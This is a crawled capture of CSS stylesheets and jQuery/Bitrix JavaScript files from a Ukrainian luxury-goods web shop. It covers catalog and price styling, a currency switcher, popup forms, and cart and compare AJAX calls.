.catalog-section-child a:hover {
  border-color: #2d519d;
}
.catalog-section-child a:hover .child {
  border-color: #2d519d;
}
.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text {
  color: #335bb1;
}
.catalog_item_toogle_filter .showfilter:hover {
  border-color: #2d519d;
}
.catalog_item_toogle_filter .showfilter:hover span {
  color: #335bb1;
}
.catalog_item_toogle_filter .showfilter:hover i {
  color: #335bb1;
}
.filter form table tr td .sect__text:hover span {
  color: #335bb1;
}
.filter form table tr td .sect__text:hover + .sect__arrow i {
  color: #335bb1;
}
.filter form table tr td .sect__hint-link:hover i {
  color: #335bb1;
}
.bx_filter_select_popup ul li label.selected {
  background: #2d519d;
}
.bx_filter_select_popup ul li label.disabled {
  color: #b7bbd3;
}
.catalog-item-view a.selected,
.catalog-item-view a.selected:hover {
  border-color: #2d519d;
  background: #2d519d;
}
.catalog-item:hover {
  border-color: #2d519d;
}
.catalog-item:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item .catalog-item-title a:hover {
  color: #335bb1;
}
.catalog-item .catalog-item-price-ranges:hover i {
  color: #335bb1;
}
.catalog-detail-pictures .more_photo ul li:hover {
  border-color: #2d519d;
}
.catalog-detail .catalog-detail-gift {
  border-color: #2d519d;
}
.catalog-detail .catalog-detail-gift:after {
  border-left-color: #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"] {
  border: 2px solid #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"]:hover {
  background: #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"]:hover span {
  color: #fff;
}
.geolocation-delivery__title a:hover span {
  color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check {
  border-color: #335bb1;
  background: #335bb1;
}
.geolocation-delivery-detail__option input:checked + label:hover .check {
  border-color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check i {
  color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check-title {
  color: #335bb1;
}
.catalog-detail .offer_block ul li.active span {
  color: #fff;
  background: #2d519d;
}
.catalog-detail .offer_block ul.COLOR li.active span {
  border-color: #2d519d;
}
.catalog-detail .offer_block ul li.disabled span {
  color: #b7bbd3;
}
.catalog-detail .catalog-detail-property .hint:hover i {
  color: #335bb1;
}
.column-collection .second .catalog-detail-property .hint:hover i {
  color: #335bb1;
}
.tabs-catalog-detail .tabs__box .tabs-wrap .tabs__tab.current:hover a {
  background: #2d519d;
}
.tabs-catalog-detail .tabs__box .tabs-wrap .tabs__tab.current:hover a span {
  color: #fff;
}
.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i,
.catalog-detail-files-docs .files-docs-item:hover .files-docs-name {
  color: #335bb1;
}
.set-constructor .catalog-item.added-item .catalog-item-delete a:hover {
  background: #335bb1;
}
.set-constructor .other-items-section-title:hover {
  border-color: #2d519d;
}
.set-constructor .other-items-section-title:hover .text {
  color: #335bb1;
  border-bottom-color: #335bb1;
}
.set-constructor .other-items-section-title:hover i {
  color: #335bb1;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover {
  background: #2d519d;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:before {
  border-bottom-color: #24417d;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:after {
  border-top-color: #24417d;
}
.compare-list-result .sort a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
table.compare-grid td a.compare-title:hover {
  color: #335bb1;
}
.pagination ul li.active {
  border-color: #2d519d;
  background: #2d519d;
}
.pagination ul li.active span {
  color: #fff;
}
.scroll-up:hover {
  background-color: #335bb1;
}
.more_options .item_block .offer_block ul li.active span {
  color: #fff;
  background: #2d519d;
}
.more_options .item_block .offer_block ul.COLOR li.active span {
  border-color: #2d519d;
}
.more_options .item_block .offer_block ul li.disabled span {
  color: #b7bbd3;
}
.sale-personal-section__item-link:hover {
  background: #2d519d;
}
.sale-personal-section__item-link:hover .sale-personal-section__item-icon > i,
.sale-personal-section__item-link:hover .sale-personal-section__item-title {
  color: #fff;
}
.cart-items .sort a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
.cart-items .equipment .tbody .cart-item-name a:hover,
.cart-items .equipment-profile .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.order-list .sort.order a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
.cart-items div.equipment-order.list .tbody .tr:hover {
  border-color: #2d519d;
}
.cart-items div.equipment-order.list .tbody .tr:hover .tr_into {
  border-color: #2d519d;
}
.cart-items div.equipment-order.list .tbody .cart-item-plus-minus a:hover i {
  color: #335bb1;
}
.cart-items.basket div.equipment-order.basket .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.cart-items div.equipment-order .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf {
  border-color: #2d519d;
}
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-location-input-container .quick-location-tag:hover {
  color: #fff;
  background: #2d519d;
}
.bx-soa-radio-inline input:checked + .check-cont .check {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf,
.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container,
.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf {
  border-color: #2d519d;
}
.bx-soa-pp-company.bx-selected label.icon,
.bx-soa-pp-inner-ps.bx-selected label.icon {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-item-name a {
  color: #575b71;
}
.bx-soa-item-name a:hover {
  color: #335bb1;
}
.bx-soa-pickup-list-item.bx-selected {
  border-color: #2d519d;
}
.pop-up .popup-window-close-icon:hover {
  background: #335bb1;
}
.custom-forms.active label,
.custom-forms.active:hover label {
  color: #fff;
  background: #2d519d;
}
.colors.custom-forms.active label,
.colors.custom-forms.active:hover label {
  border-color: #2d519d;
}
.title-search-result {
  border-color: #2d519d;
}
.title-search-result:before {
  border-bottom-color: #2d519d;
}
.title-search-result .search_close:hover {
  background: #2d519d;
}
.title-search-result #catalog_search .search_all:hover {
  color: #335bb1;
}
.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover {
  color: #335bb1;
}
.style-switcher .header span:hover {
  background: #2d519d;
}
.style-switcher .block-title a:hover i {
  color: #335bb1;
}
.option.custom-forms:hover label .check {
  border-color: #2d519d;
  background: #2d519d;
}
.option.custom-forms.active:hover label .check {
  border-color: #2d519d;
  background: #fff;
}
.option.custom-forms.active:hover label .check i {
  color: #335bb1;
}
.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title {
  color: #335bb1;
}
.btn_buy {
  color: #fff;
  background: #2d519d;
}
.btn_buy.boc_anch_cart {
  color: #fff;
}
.btn_buy.apuo_detail {
  color: #fff;
}
.btn_buy i {
  color: #fff;
}
.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover {
  color: #4564a3;
  background: #24417d;
}
.hint_agreement .checkbox span.input-checkbox:hover {
  border: 2px solid #2d519d;
  background: #2d519d;
}
.hint_agreement .checkbox span.input-checkbox.cheked:hover {
  border: 2px solid #24417d;
}
.hint_agreement .checkbox span.input-checkbox:hover i {
  color: #24417d;
}
.sale-order-detail-about-order-inner-container-name-read:hover {
  border: 2px solid #2d519d;
}
.sale-order-detail-about-order-inner-container-name-read:hover span,
.sale-order-detail-about-order-inner-container-name-read:hover i {
  color: #335bb1;
}
@media screen and (max-width: 787px) {
  .clvr .foot_panel,
  .clvl .foot_panel {
    border-left-color: rgba(0,0,0,0.05);
  }
  .clvr .kabinet a.login_anch,
  .clvr .kabinet a.personal,
  .clvl .kabinet a.login_anch,
  .clvl .kabinet a.personal {
    border-right-color: rgba(0,0,0,0.05);
  }
  .clvr .compare_line a,
  .clvr .delay_line a,
  .clvl .compare_line a,
  .clvl .delay_line a {
    border-right-color: rgba(0,0,0,0.05);
  }
  .foot_panel_2 a.cart:hover {
    background: rgba(0,0,0,0.5);
  }
  .panel_1 .catalog-section-title:hover a,
  .panel_1 .catalog-section-title.active a {
    color: #fff;
  }
  .panel_1 .catalog-section-title .showsectionchild:hover i,
  .panel_1 .catalog-section-title.active .showsectionchild i {
    color: #b7bbd3;
  }
  .top_panel .panel_2 ul.store-vertical li ul li a:hover,
  .top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
  .top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text a {
    color: #fff;
  }
  .top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i {
    color: #b7bbd3;
  }
  .title-search-result .tvr_search .item_title a:hover,
  .title-search-result .tvr_search .cat_title a:hover {
    color: #335bb1 !important;
  }
  .title-search-result #catalog_search .search_all:hover {
    color: #335bb1 !important;
  }
  .header_4 .geolocation__link:hover span {
    color: #fff;
  }
  .catalog-item-card:hover {
    border-bottom-color: #dee0ee;
  }
  .catalog-item:hover {
    border-bottom-color: #dee0ee;
  }
  .set-constructor .catalog-item.added-item:hover {
    border-color: #2d519d;
  }
  .set-constructor .catalog-item.added-item:hover .catalog-item-info {
    border-color: #2d519d;
  }
}

/* End */


/* Start:/bitrix/templates/luxury-deluxe/custom.css?166323669816458*/
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}

.clearfix::after,.clearfix::before{
    clear:both;
    display: block;
    height: 0;
    line-height: 0;
    content: "";
}
.currensy-clearfix{
    padding-top: 20px;
}

div#resume_send_frame input[type="text"],
div#resume_send_frame input[type="email"],
div#resume_send_frame input[type="password"]{
    position: relative;
    width: 97%;
    height: 30px;
}

div#resume_send_frame textarea{
    width: 100%;
}

.priceName,
.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current span.priceName,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span.priceName,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price.priceName,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price span.priceName,
.left-slider .catalog-item-price span.priceName
{
    font-size: 13px;
    font-weight: 400;
    /*display: inline-block;*/
}

div#resume_send_frame{
    max-width: 400px;
}

/*prices styles*/
.compare-grid .hasappendprice .priceName,
.price_buy_detail .hasappendprice .priceName,
.catalog-item-table-view .hasappendprice .priceName,
.bigdata-items .hasappendprice .priceName,
.filtered-items .hasappendprice .priceName,
.catalog-item-list-view .priceName,
.bigdata-items .hasappendprice span.priceName
{
    /*display: none;*/
}

table.compare-grid tr.price .catalog-item-price,
table.compare-grid tr.price .catalog-item-price .unit,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price span
{
    font-weight: 400;
    font-size: 24px;
    color: #8184a1;
}

table.compare-grid tr.price .catalog-detail-item-price-current.opt1price,
table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .optpricevalue,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current .optpricevalue,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price,
.catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price .optpricevalue
{
    font-weight: 700;
    font-size: 24px;
    color: #000;
}

table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .tooltip,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.catalog-item-list-view .catalog-item .item-price .optPriceName,
.catalog-item-list-view .catalog-item .item-price .optPriceName .price-tooltip
{
    font-size: 11px;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one .optBig,
.bigdata-items .catalog-item-card .item-price-cont.one .optBig,
.filtered-items .catalog-item-card .item-price-cont.one .optBig,
.catalog-detail .price_buy_detail .catalog-detail-price .optBig,
table.compare-grid tr.price .optBig{
    font-size: 13px;
    font-weight: 400;
    color: #9d06d7;
}

.catalog-detail .price_buy_detail .catalog-detail-price .optBig .psevdolink,
table.compare-grid tr.price .optBig .psevdolink{
    font-weight: 400;
}

.filtered-items .catalog-item-card .item-price,
.bigdata-items .catalog-item-card .item-price,
.catalog-item-table-view .catalog-item-card .item-price
{
    position: relative;  /*убрать, если нужно цены к кнопкам внизу припарковать, а не к артикулу*/
}

.catalog-item-table-view .catalog-item-card .article_rating,
.bigdata-items .catalog-item-card .article_rating,
.filtered-items .catalog-item-card .article_rating
{
    margin-bottom: 5px;
}
.catalog-item-table-view .catalog-detail-item-price-view.opt1price,
.bigdata-items .catalog-detail-item-price-view.opt1price,
.filtered-items .catalog-detail-item-price-view.opt1price
{
    margin-top: 1px;
    margin-bottom: 0;
    line-height: 1.1;
}

.catalog-item-table-view .tooltip .priceCntLine,
.bigdata-items .tooltip .priceCntLine,
.filtered-items .tooltip .priceCntLine
{
    margin-bottom: 0;
    line-height: 0.7;
}

.catalog-item-table-view .catalog-detail-item-price-current.optBig,
.bigdata-items .catalog-detail-item-price-current.optBig,
.filtered-items .catalog-detail-item-price-current.optBig
{
    margin-top: 15px;
    margin-bottom: 15px;
}

.catalog-item-table-view .tooltip,
.bigdata-items .tooltip,
.filtered-items .tooltip

{
    margin-bottom: 10px;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one,
.filtered-items .catalog-item-card .item-price-cont.one,
.bigdata-items .catalog-item-card {
    height: 30px;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span
{
    color: #000;
    font-weight: 700;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price span{
    font-weight: 400;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice,
.bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice
{
    height: 111px;
}

.catalog-item-list-view .optBig{
    margin-top: 12px;
}

.catalog-item-list-view .optBig,
.catalog-item-list-view .optBig a,
.catalog-item-list-view .optBig span.psevdolink{
    color: #9d06d7;
}

.price-tooltip.hint,
.tooltip.hint{
    font-size: 19px;
}

.catalog-item-list-view .catalog-detail-item-price-view.opt1price .price-tooltip.hint{
    float: left;
    margin-top: 5px;
    margin-right: 7px;
}

.catalog-item-list-view .item-price .catalog-item-price{
    margin-bottom: 2px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price span{
    font-weight: 400;
    color: #8184a1;
    font-size: 14px;
}

.catalog-item-price-view .item-price .optpricevalue{
    font-weight: 700;
    color: #000;
    font-size: 14px;
}

.catalog-item-price-view .item-price.optBig{
    text-align: center;
    padding-right: 0;
}

.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current,
.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current span
{
    font-weight: 700;
    color: #000;
}

.left-slider .item-price .catalog-item-price span{
    font-size: 24px;
}

.left-slider .item-price .catalog-item-price span.priceName{
    font-size: 14px;
}

.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .catalog-item-price span.priceName{
    /*display: none;*/
}

.news__item-image{
    background-color: #fff;
    background-size: auto;
}

body.retail .priceName
/*, body.retail .priceName,*/
{
    display: inline-block;
    margin-right: 10px;
}

body.wholesale .priceName{
    display: inline-block;
}

body.wholesale .left-slider{
    height: 341px;
}

.left-slider .item-price .optpricevalue {
    font-size: 24px;
    font-weight: 700;
    color: #000;
}

.reviews-list .reviews__item .reviews__item-image{
    background-size: unset;
    background-color: #fff;
}

.catalog-item-price-view .catalog-item-head .item-price,
.catalog-item-price-view .item-price{
    text-align: left;
    padding-right: 5px;
}

body.wholesale .catalog-item-price-view .catalog-item-head .item-price,
body.wholesale .catalog-item-price-view .item-price{
    text-align: right;
}

.catalog-item-price-view .price-tooltip.hint{
    /*margin-left: 7px;*/
    margin-left: 1px;
}

.catalog-detail .catalog-detail-item-price-view {
    display: block;
}
.catalog-detail .catalog-detail-item-price-view.opt1price {
    margin-bottom: 17px;
}

.inline {
    display: inline-block;
}

body.wholesale .catalog-item-price-view .catalog-item .catalog-item-price,
body.wholesale .catalog-item-price-view .catalog-item .catalog-item-price span,
body.wholesale .catalog-item-list-view .catalog-item .catalog-item-price,
body.wholesale .catalog-item-list-view .catalog-item .catalog-item-price span,
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span
{
    font-weight: 700;
    color: #000;
}
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span.priceName{
    font-weight: 400;
}

#customPriceHint{
    text-align: left;
}

.posrel{
    position: relative;
    display: block;
}

.filtered-items div.tooltip,
.bigdata-items div.tooltip,
.catalog-item-table-view div.tooltip,
.cart-items span.tooltip,
.catalog-item-price-view  span.price-tooltip.hint,
.catalog-item-list-view  span.price-tooltip.hint,
.catalog-detail span.catalog-detail-item-price-view.opt1price span.catalog-detail-item-price-current{
    position: relative;
}

.catalog-detail .price-tooltip span.popup-window-close-icon{
    display: table;
}

.price-tooltip.hint #customPriceHint,
.tooltip.hint #customPriceHint{
    color: #8184a1;
}

.catalog-review__report {
    background-color: #edeef8;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    display: block;
    width: 100%;
    margin: 10px 0px 5px 0px;
    padding: 10px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-review__report-title {
    font-size: 14px;
    font-weight: 700;
    color: #575b71;
    margin: 0px;
    padding: 0px 0px 5px 18px;
}

.catalog-review__report-text {
    color: #8184a1;
    display: inline-block;
    margin: 0px;
    padding: 0px 10px 0px 18px;
}

@media screen and (max-width:480px){
    footer .foot_panel_all div.delay_line{display:none;}
    footer .foot_panel_all div.currency-changer{overflow: hidden;}
    footer .foot_panel_all div.currency-changer ul#gfwe{
        margin: 0;
        padding-top: 0;
    }
    footer .foot_panel_all div.currency-changer ul#gfwe li{
        display: inline-block;
        text-align: center;
        width: 50%;
        margin-left: 0;
    }

    footer .foot_panel_all #kabinet, footer .foot_panel_all .currency-changer, footer .foot_panel_all .compare_line{width: 33.33%;}

    body.retail .catalog-item-card .item-price-cont .item-price .tooltip.hint{
        display: inline-block;
        font-size: 19px;
    }
}
@media screen and (max-width:1000px){.reviews_bottom_container{display:none;}}
@media screen and (max-width:787px){
    table.compare-grid tr.price .catalog-item-price, table.compare-grid tr.price .catalog-item-price .unit,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .catalog-item-list-view .catalog-item .item-price .catalog-item-price,
    .catalog-item-list-view .catalog-item .item-price .catalog-item-price span {
        font-size: 14px;
    }

    table.compare-grid tr.price .catalog-detail-item-price-current.opt1price,
    table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .optpricevalue,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current .optpricevalue,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price,
    .catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price .optpricevalue{
        font-size: 14px;
    }

    .catalog-item-table-view .tooltip,
    .bigdata-items .tooltip,
    .filtered-items .tooltip {
        margin-bottom: 7px;
    }

    .catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice,
    .filtered-items .catalog-item-card .item-price-cont.one.hasappendprice,
    .bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice {
        height: auto;
    }

    footer .foot_panel_all div.currency-changer ul#gfwe{
        margin-bottom: 0;
        margin-top: 0;
    }

    footer .foot_panel_all div.currency-changer ul#gfwe li{
        line-height: 46px;
    }
}
/* End */
/* /bitrix/templates/luxury-deluxe/colors.css?1662469563156810 */
/* /bitrix/templates/luxury-deluxe/js/anythingslider/slider.css?16522884695199 */
/* /bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css?16522884695145 */
/* /bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css?16522884694773 */
/* /bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css?165228846914363 */
/* /bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css?16522884697805 */
/* /bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css?1652288469361 */
/* /bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css?1698740894669 */
/* /bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css?1652288469879 */
/* /bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css?16522884691189 */
/* /bitrix/templates/luxury-deluxe/template_styles.css?1761824229267853 */
/* /bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css?165228907116689 */
/* /bitrix/templates/luxury-deluxe/custom.css?166323669816458 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://romanenko1509.github.io/my-safe/index.js
body_size: -276
content:
console.log("Work");

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/script.js?1652288469286
body_size: 93
content:
/**
 * Created by popovich on 09.07.17.
 */
$(document).on('click','ul#gfwe li',function () {
    if($(this).hasClass('active')){
        return false;
    } else {
        var v = $(this).data('name');
        if(v.length>0){
            document.location.href = v;
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/script.js?1652288469371
body_size: 127
content:
$(document).ready(function(){
    var line = $('#allSiteMinPriceMsg');
    if(line!==undefined && line.length>0){
        $(window).scroll(function(){
            var navTop = $('#navigation.breadcrumb').offset().top - line.height();
            navTop = 2*line.height();
            line['fade'+ ($(this).scrollTop() > navTop ? 'In': 'Out')](500);
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/script.js?165978318810749
body_size: 3227
content:
function openFormCallback() {
    var action = "callback",
        visualId = "callback_" + BX.message("SITE_ID");
    BX.PopupForm =
    {
        arParams: {}
    };
    BX.PopupForm.popup = BX.PopupWindowManager.create(visualId, null, {
        autoHide: true,
        offsetLeft: 0,
        offsetTop: 0,
        overlay: {
            opacity: 50
        },
        draggable: false,
        closeByEsc: false,
        className: "pop-up forms short",
        closeIcon: {right: "-10px", top: "-10px"},
        titleBar: true,
        content: "<div class='popup-window-wait'><i class='fa fa-spinner fa-pulse'></i></div>",
        events: {
            onAfterPopupShow: function () {
                if (!BX(visualId + "_form")) {
                    BX.ajax.post(
                        BX.message("SITE_DIR") + "ajax/popup.php",
                        {
                            sessid: BX.bitrix_sessid(),
                            action: action
                        },
                        BX.delegate(function (result) {
                                this.setContent(result);
                                var windowSize = BX.GetWindowInnerSize(),
                                    windowScroll = BX.GetWindowScrollPos(),
                                    popupHeight = BX(visualId).offsetHeight;
                                BX(visualId).style.top = windowSize.innerHeight / 2 - popupHeight / 2 + windowScroll.scrollTop + "px";
                            },
                            this)
                    );
                }
            }
        }
    });

    var close = BX.findChild(BX(visualId), {className: "popup-window-close-icon"}, true, false);
    if (!!close)
        close.innerHTML = "<i class='fa fa-times'></i>";

    BX.PopupForm.popup.show();
}

function adjustItemHeight(item) {
    var maxHeight = 0;
    item.css("height", "auto");
    item.each(function () {
        if ($(this).height() > maxHeight) {
            maxHeight = $(this).height();
        }
    });
    item.height(maxHeight);
}

$(function () {
    $(".close").on("click", function () {
        CloseModalWindow("#addItemInCart")
    });
    $(document).keyup(function (event) {
        if (event.keyCode == 27) {
            CloseModalWindow("#addItemInCart")
        }
    });
});

function CentriredModalWindow(ModalName) {
    $(window).resize(function () {
        modalHeight = ($(window).height() - $(ModalName).height()) / 2;
        $(ModalName).css({
            'top': modalHeight + 'px'
        });
    });
    $(window).resize();
}

function OpenModalWindow(ModalName) {
    $(ModalName).fadeIn(300);
    $("#bgmod").fadeIn(300);
}

function CloseModalWindow(ModalName) {
    $("#bgmod").fadeOut(300);
    $(ModalName).fadeOut(300);
}

function refreshCartLine(result, disabled) {
    disabled = disabled || false;

    var basketCont, sumOld, sumCurr;

    basketCont = $(".cart_line");

    basketCont.find(".qnt").text($(result).find(".qnt").text());

    basketCont.find(".sum").data("decimal", $(result).find(".sum").data("decimal"));

    sumOld = basketCont.find(".sum").data("sum");
    basketCont.find(".sum").data("sum", $(result).find(".sum").data("sum"));
    sumCurr = basketCont.find(".sum").data("sum");

    if (sumCurr != sumOld) {
        var options = {
            useEasing: false,
            useGrouping: true,
            separator: basketCont.find(".sum").data("separator"),
            decimal: basketCont.find(".sum").data("dec-point")
        }
        var counter = new countUp("cartCounter", sumOld, sumCurr, basketCont.find(".sum").data("decimal"), 0.5, options);
        counter.start();
    }

    if (disabled != true)
        basketCont.find(".oformit_cont").html($(result).find(".oformit_cont").html());
}

function addToCompare(href, btn, site_dir) {
    $.ajax({
        type: "POST",
        url: href,
        success: function (html) {
            $.post(site_dir + "ajax/compare_line.php", function (data) {
                $(".compare_line").replaceWith(data);
            });
            $("#" + btn).removeClass("catalog-item-compare").addClass("catalog-item-compared").removeAttr("onclick").css({"cursor": "default"});
        }
    });
    return false;
}

function addToDelay(id, qnt_cont, props, select_props, btn, site_dir, dsbl) {
    dsbl = dsbl || false;
    $.ajax({
        type: "POST",
        url: site_dir + "ajax/add2delay.php",
        data: "id=" + id + "&qnt=" + $("#" + qnt_cont).val() + "&props=" + props + "&select_props=" + select_props,
        success: function (html) {
            $.post(site_dir + "ajax/delay_line.php", function (data) {
                $(".delay_line").replaceWith(data);
            });
